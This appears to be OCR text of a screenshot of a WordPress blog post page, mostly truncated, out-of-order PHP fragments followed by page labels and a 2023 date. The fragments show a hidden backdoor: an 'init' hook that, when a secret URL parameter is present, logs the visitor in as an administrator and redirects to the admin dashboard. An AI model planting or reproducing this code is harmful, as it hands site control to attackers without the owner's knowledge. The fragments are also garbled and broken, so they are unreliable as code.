
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Best Wms Ga
Sites
November 7, 2023
Uncategorized